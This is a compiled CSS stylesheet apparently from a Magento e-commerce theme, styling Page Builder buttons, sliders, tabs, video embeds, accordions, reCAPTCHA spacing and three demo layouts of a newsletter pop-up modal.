fieldset[disabled] div.pagebuilder-button-link,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link.disabled,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link,
.action-gift.pagebuilder-button-link.disabled,
.action-gift.pagebuilder-button-link[disabled],
fieldset[disabled] .action-gift.pagebuilder-button-link {
  color: #111111;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary,
.action-gift.pagebuilder-button-primary {
  text-decoration: none;
  background-image: none;
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Lato', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  margin: 0 10px 10px 0;
  padding: 10px 15px;
  font-size: 1.3rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.1rem;
  padding: 14px 17px;
  font-size: 1.7rem;
  border-radius: 0px;
  box-shadow: none;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary:active,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary:focus,
.action-gift.pagebuilder-button-primary:hover,
.action-gift.pagebuilder-button-primary:active,
.action-gift.pagebuilder-button-primary:focus {
  text-decoration: none;
}
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary:focus,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary:active,
.action-gift.pagebuilder-button-primary:focus,
.action-gift.pagebuilder-button-primary:active {
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary:hover,
.action-gift.pagebuilder-button-primary:hover {
  background: #666666;
  border: 1px solid #666666;
  color: #ffffff;
}
a.pagebuilder-button-primary.disabled,
button.pagebuilder-button-primary.disabled,
div.pagebuilder-button-primary.disabled,
a.pagebuilder-button-primary[disabled],
button.pagebuilder-button-primary[disabled],
div.pagebuilder-button-primary[disabled],
fieldset[disabled] a.pagebuilder-button-primary,
fieldset[disabled] button.pagebuilder-button-primary,
fieldset[disabled] div.pagebuilder-button-primary,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary.disabled,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary,
.action-gift.pagebuilder-button-primary.disabled,
.action-gift.pagebuilder-button-primary[disabled],
fieldset[disabled] .action-gift.pagebuilder-button-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary,
.action-gift.pagebuilder-button-secondary {
  text-decoration: none;
  background-image: none;
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Lato', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  margin: 0 10px 10px 0;
  padding: 10px 15px;
  font-size: 1.3rem;
  line-height: 1.5rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.1rem;
  padding: 14px 17px;
  font-size: 1.7rem;
  border-radius: 0px;
  box-shadow: none;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary:active,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary:focus,
.action-gift.pagebuilder-button-secondary:hover,
.action-gift.pagebuilder-button-secondary:active,
.action-gift.pagebuilder-button-secondary:focus {
  text-decoration: none;
}
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary:focus,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary:active,
.action-gift.pagebuilder-button-secondary:focus,
.action-gift.pagebuilder-button-secondary:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary:hover,
.action-gift.pagebuilder-button-secondary:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
a.pagebuilder-button-secondary.disabled,
button.pagebuilder-button-secondary.disabled,
div.pagebuilder-button-secondary.disabled,
a.pagebuilder-button-secondary[disabled],
button.pagebuilder-button-secondary[disabled],
div.pagebuilder-button-secondary[disabled],
fieldset[disabled] a.pagebuilder-button-secondary,
fieldset[disabled] button.pagebuilder-button-secondary,
fieldset[disabled] div.pagebuilder-button-secondary,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary.disabled,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary,
.action-gift.pagebuilder-button-secondary.disabled,
.action-gift.pagebuilder-button-secondary[disabled],
fieldset[disabled] .action-gift.pagebuilder-button-secondary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.pagebuilder-column {
  box-sizing: border-box;
}
[data-content-type='heading'] {
  word-wrap: break-word;
}
[data-content-type='html'] {
  word-wrap: break-word;
}
figure[data-content-type='image'] {
  box-sizing: border-box;
}
figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit;
}
figure[data-content-type='image'] figcaption {
  word-wrap: break-word;
}
[data-content-type='map'] {
  box-sizing: border-box;
  height: 300px;
}
[data-content-type='row'] li.product-item {
  text-align: left;
}
.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px;
}
.pagebuilder-column .widget-product-grid .product-item .price-box {
  word-wrap: break-word;
}
.pagebuilder-column .widget-product-grid .product-item .price-box .price {
  white-space: normal;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
  display: inline-block;
  max-width: 100%;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
  display: inline-block;
  width: auto;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
  max-width: 100%;
  white-space: normal;
}
.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item {
  display: block;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child {
  visibility: visible;
}
[data-content-type='products'][data-appearance='carousel'] .product-item-info {
  width: auto;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item {
  display: none;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child {
  display: block;
  visibility: hidden;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
  opacity: .5;
  transition: all 300ms ease;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover {
  opacity: 1;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item {
  opacity: 1;
}
[data-content-type='row'][data-appearance='contained'] {
  box-sizing: border-box;
  margin-left: auto !important;
  margin-right: auto !important;
  max-width: 1170px;
}
[data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-bleed'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: 1170px;
  width: 100%;
}
[data-content-type='slide'] {
  box-sizing: border-box;
  line-height: 20px;
  min-height: inherit;
  overflow: hidden;
}
[data-content-type='slide'] > [data-element='link'],
[data-content-type='slide'] > [data-element='empty_link'] {
  color: inherit;
  min-height: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] > [data-element='link']:hover,
[data-content-type='slide'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] + [data-content-type='slide'] {
  height: 0;
  min-height: 0;
}
.slick-slider [data-content-type='slide'] + [data-content-type='slide'] {
  height: initial;
  min-height: inherit;
}
.pagebuilder-slide-wrapper {
  border-radius: inherit;
  box-sizing: border-box;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-slide-wrapper .jarallax-viewport-element {
  height: 100%;
  left: -15000vw;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 100;
}
.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element {
  left: 0;
}
.pagebuilder-slide-wrapper.jarallax .video-overlay {
  -webkit-transform: unset;
  z-index: 1;
}
.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay {
  position: relative;
  z-index: 2;
}
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > div,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > img,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > video,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > iframe {
  margin: auto !important;
  transform: none !important;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  border-radius: inherit;
  box-sizing: border-box;
  padding: 30px;
  transition: background-color 500ms ease;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
  min-height: inherit;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-slide-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-slide-wrapper .pagebuilder-slide-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
div[data-content-type='slider'] {
  visibility: hidden;
}
div[data-content-type='slider'].slick-initialized {
  visibility: visible;
}
div[data-content-type='slider'] .slick-list,
div[data-content-type='slider'] .slick-track,
div[data-content-type='slider'] .slick-slide {
  min-height: inherit;
}
div[data-content-type='slider'] .slick-list > div,
div[data-content-type='slider'] .slick-track > div,
div[data-content-type='slider'] .slick-slide > div {
  line-height: 0;
  min-height: inherit;
  overflow: hidden;
  width: 100%;
}
div[data-content-type='slider'] a.button {
  -moz-appearance: button;
  -webkit-appearance: button;
  appearance: button;
  color: initial;
  padding: 10px;
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0;
}
div[data-content-type='tabs'] .tabs-navigation li:first-child {
  margin-left: 0 !important;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header {
  background: #f6f6f6;
  border: 1px solid #cccccc;
  border-bottom: 0;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow-wrap: break-word;
  position: relative;
  word-wrap: break-word;
  z-index: 1;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
  margin-left: -1px;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
  border-right: 0;
  color: #111111;
  cursor: pointer !important;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 1.4rem 2rem;
  position: relative;
  transition: all .3s;
  vertical-align: middle;
  white-space: normal;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
  display: block;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
  border-right: 1px solid #cccccc;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
  background: #ffffff;
  z-index: 19;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  position: relative;
  transition: all .3s;
}
div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #cccccc;
  box-sizing: border-box;
  overflow: hidden;
  position: relative;
  z-index: 9;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
  box-sizing: border-box;
  min-height: inherit;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
  display: none;
}
div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important;
}
div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important;
}
div[data-content-type='text'] {
  word-wrap: break-word;
}
div[data-content-type='video'] {
  font-size: 0;
}
div[data-content-type='video'] .pagebuilder-video-inner {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
}
div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
div[data-content-type='video'] iframe,
div[data-content-type='video'] video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.jarallax {
  position: relative;
  z-index: 0;
}
.jarallax > .jarallax-img {
  font-family: 'object-fit: cover;', sans-serif;
  height: 100%;
  left: 0;
  object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}
.jarallax-video-fallback {
  transform: scale3d(0, 0, 0);
}
.jarallax .video-overlay {
  -webkit-transform: translate3d(0, 0, 0);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -99;
}
.jarallax [id*='jarallax-container'] video,
.jarallax [id*='jarallax-container'] iframe {
  visibility: hidden;
}
.cms-content-important {
  background-color: #f5f5f5;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.1;
  margin: 0 0 35px -20px;
  padding: 20px;
}
.pagebuilder-full-width {
  float: left;
  width: 100%;
}
.pagebuilder-content-type {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.pagebuilder-accordion {
  margin: 0;
  padding: 0;
}
.pagebuilder-accordion > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.pagebuilder-accordion > .item.title > .switch {
  display: block;
}
.pagebuilder-accordion > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.pagebuilder-accordion > .item.content:before,
.pagebuilder-accordion > .item.content:after {
  content: '';
  display: table;
}
.pagebuilder-accordion > .item.content:after {
  clear: both;
}
.pagebuilder-accordion > .item.content.active {
  display: block;
}
.pagebuilder-accordion > .item.title {
  margin: 0 0 4.5px;
}
.pagebuilder-accordion > .item.title > .switch {
  background: #f0f0f0;
  border-bottom: 1px solid #d1d1d1;
  border-left: 1px solid #d1d1d1;
  border-right: 1px solid #d1d1d1;
  border-top: 1px solid #d1d1d1;
  height: 36px;
  padding: 5px 18px 5px 18px;
  font-weight: 400;
  line-height: 36px;
  font-size: 1.7rem;
  color: #7d7d7d;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:visited {
  color: #7d7d7d;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:hover {
  color: #7d7d7d;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:active {
  color: #333333;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:focus,
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:hover {
  background: #fcfcfc;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:active,
.pagebuilder-accordion > .item.title.active > .switch,
.pagebuilder-accordion > .item.title.active > .switch:focus,
.pagebuilder-accordion > .item.title.active > .switch:hover {
  background: #ffffff;
  color: #333333;
  text-decoration: none;
  padding-bottom: 5px;
}
.pagebuilder-accordion > .item.content {
  background: #ffffff;
  border: 1px solid #d1d1d1;
  margin: 0 0 4.5px;
  padding: 30px 30px 30px 30px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.wishlist.share .g-recaptcha {
  margin-bottom: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
.popup-newsletter h4 {
  font-size: 2rem;
}
.popup-newsletter .action.primary {
  margin-top: 10px;
  width: 100%;
}
.newsletter-modal .modal-inner-wrap {
  max-width: 500px;
}
.newsletter-modal .modal-content {
  padding: 1rem 3rem 3rem;
}
.newsletter-modal .action-close {
  padding: 2rem;
}
.newsletter-modal.demo1 .action-close {
  padding: 13px 13px 7px;
  background: #333333;
  border-radius: 0;
}
.newsletter-modal.demo1 .action-close:before {
  color: #ffffff;
}
.newsletter-modal.demo1 .action-close:hover {
  background: #666666;
}
.newsletter-modal.demo1 .action-close:hover:before {
  color: #ffffff;
}
.newsletter-modal.demo1 .modal-inner-wrap {
  max-height: none;
  width: 750px;
  max-width: 750px;
}
.newsletter-modal.demo1 .modal-inner-wrap .modal-header {
  padding-bottom: 0;
  padding-top: 65px;
  text-align: center;
  padding-left: 75px;
  padding-right: 75px;
}
.newsletter-modal.demo1 .modal-inner-wrap .modal-header .modal-title {
  border-bottom: none;
  padding-bottom: 16px;
  font-size: 28px;
  margin-bottom: 0;
  min-height: auto;
  font-weight: 600;
  word-wrap: break-word;
  text-transform: uppercase;
}
.newsletter-modal.demo1 .modal-inner-wrap .modal-content {
  overflow-y: auto;
  padding-left: 75px;
  padding-right: 75px;
  text-align: center;
  padding-top: 0;
  padding-bottom: 65px;
}
.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-text {
  margin-bottom: 16px;
  font-size: 15px;
  line-height: 24px;
  font-weight: 600;
  color: #666666;
}
.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form {
  display: block;
  margin: 0 auto 16px;
  max-width: 380px;
}
.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup {
  height: 42px;
  background: #ebebeb;
  border-color: #ebebeb;
  color: #333333;
  font-size: 14px;
  padding: 0 12px;
}
.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::placeholder {
  color: #666666;
}
.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup:-ms-input-placeholder {
  color: #666666;
}
.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::-ms-input-placeholder {
  color: #666666;
}
.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary {
  margin-top: 15px;
  width: auto;
  padding: 12px 22px;
  background: #333333;
  border-color: #333333;
}
.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary:hover {
  background: #666666;
  border-color: #666666;
}
.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox {
  display: block;
}
.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox #nw-checked {
  margin: 0 2px 0 0;
  display: inline-block;
  vertical-align: middle;
}
.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label {
  display: inline-block;
  vertical-align: middle;
  color: #666666;
  margin: 0;
}
.newsletter-modal.demo2 .action-close {
  padding: 40px 40px 20px;
  background: transparent;
  border-radius: 0;
}
.newsletter-modal.demo2 .action-close:before {
  color: #1fc0a0;
  font-size: 16px;
  line-height: 16px;
  font-weight: 600;
}
.newsletter-modal.demo2 .action-close:hover {
  background: transparent;
}
.newsletter-modal.demo2 .action-close:hover:before {
  color: #333333;
}
.newsletter-modal.demo2 .modal-inner-wrap {
  max-height: none;
  width: 500px;
  max-width: 500px;
}
.newsletter-modal.demo2 .modal-inner-wrap .modal-header {
  padding-bottom: 0;
  padding-top: 65px;
  text-align: center;
  padding-left: 75px;
  padding-right: 75px;
}
.newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title {
  border-bottom: none;
  padding-bottom: 35px;
  font-size: 38px;
  margin-bottom: 0;
  min-height: auto;
  font-weight: 700;
  word-wrap: break-word;
  text-transform: capitalize;
  letter-spacing: 1px;
}
.newsletter-modal.demo2 .modal-inner-wrap .modal-content {
  overflow-y: auto;
  padding-left: 75px;
  padding-right: 75px;
  text-align: center;
  padding-top: 0;
  padding-bottom: 70px;
}
.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h3 {
  margin: 10px 0 20px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 18px;
}
.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-text {
  margin-bottom: 20px;
  font-size: 15px;
  line-height: 24px;
  font-weight: 600;
  color: #333333;
}
.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2 {
  color: #1fc0a0;
  font-size: 24px;
  margin: 0 0 40px;
  font-weight: normal;
}
.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form {
  display: block;
  margin: 0 auto 16px;
  max-width: 380px;
  position: relative;
}
.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup {
  height: 54px;
  background: #ffffff;
  border-color: #dddddd;
  color: #333333;
  font-size: 14px;
  padding: 0 12px;
}
.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::placeholder {
  color: #666666;
}
.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup:-ms-input-placeholder {
  color: #666666;
}
.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::-ms-input-placeholder {
  color: #666666;
}
.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary {
  width: auto;
  padding: 12px 22px;
  border-color: #1fc0a0;
  margin: 0;
  position: absolute;
  right: 0;
  top: 0;
  text-transform: uppercase;
  height: 54px;
  background: #1fc0a0;
  border-radius: 0;
  font-weight: 600;
  letter-spacing: 1px;
  color: #ffffff;
  display: inline-block;
}
.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary:hover {
  background: #333333;
  border-color: #333333;
  color: #ffffff;
}
.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox {
  display: block;
}
.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox #nw-checked {
  margin: 0 2px 0 0;
  display: inline-block;
  vertical-align: middle;
}
.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label {
  display: inline-block;
  vertical-align: middle;
  color: #666666;
  margin: 0;
}
.newsletter-modal.demo3 .action-close {
  padding: 2px 15px 2px;
  background: #333333;
  border-radius: 0;
  position: absolute;
  top: -30px;
  border: 1px solid #ffffff;
}
.newsletter-modal.demo3 .action-close > span {
  position: static;
  height: auto;
  width: auto;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.5px;
}
.newsletter-modal.demo3 .action-close:before {
  display: none;
}
.newsletter-modal.demo3 .action-close:hover {
  background: #666666;
}
.newsletter-modal.demo3 .action-close:hover > span {
  color: #ffffff;
}
.newsletter-modal.demo3 .modal-inner-wrap {
  max-height: none;
  width: 800px;
  max-width: 800px;
}
.newsletter-modal.demo3 .modal-inner-wrap .modal-header {
  padding-bottom: 0;
  padding-top: 0;
  text-align: left;
  padding-left: 0;
  padding-right: 0;
  max-width: 480px;
}
.newsletter-modal.demo3 .modal-inner-wrap .modal-header .modal-title {
  border-bottom: none;
  padding-bottom: 16px;
  font-size: 28px;
  margin-bottom: 0;
  min-height: auto;
  font-weight: 700;
  word-wrap: break-word;
  text-transform: capitalize;
  display: none;
}
.newsletter-modal.demo3 .modal-inner-wrap .modal-content {
  overflow-y: auto;
  padding: 0;
  text-align: left;
}
.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main {
  display: block;
  max-width: 100%;
  width: 100%;
  padding-left: 40px;
  padding-top: 80px;
  padding-bottom: 80px;
  padding-right: 20px;
  box-sizing: border-box;
}
.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main .popup-content-inner {
  display: block;
  max-width: 480px;
  width: 100%;
}
.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-text {
  margin-bottom: 16px;
  font-size: 15px;
  line-height: 24px;
  font-weight: 400;
  color: #666666;
  font-style: italic;
}
.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter h1 {
  border-bottom: none;
  padding-bottom: 16px;
  font-size: 28px;
  margin-bottom: 0;
  min-height: auto;
  font-weight: 700;
  word-wrap: break-word;
  text-transform: capitalize;
  display: block;
}
.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form {
  display: block;
  margin: 0 0 16px;
  max-width: 450px;
  position: relative;
}
.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup {
  height: 44px;
  background: #ebebeb;
  border-color: #ebebeb;
  color: #333333;
  font-size: 14px;
  padding: 0 12px;
}
.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::placeholder {
  color: #666666;
}
.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup:-ms-input-placeholder {
  color: #666666;
}
.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::-ms-input-placeholder {
  color: #666666;
}
.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary {
  width: auto;
  padding: 10px 20px;
  border-color: #333333;
  margin: 0;
  position: absolute;
  right: 0;
  top: 0;
  text-transform: uppercase;
  height: 44px;
  background: #333333;
  border-radius: 0;
  font-weight: 600;
  letter-spacing: 1px;
  color: #ffffff;
  display: inline-block;
}
.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary:hover {
  background: #666666;
  border-color: #666666;
  color: #ffffff;
}
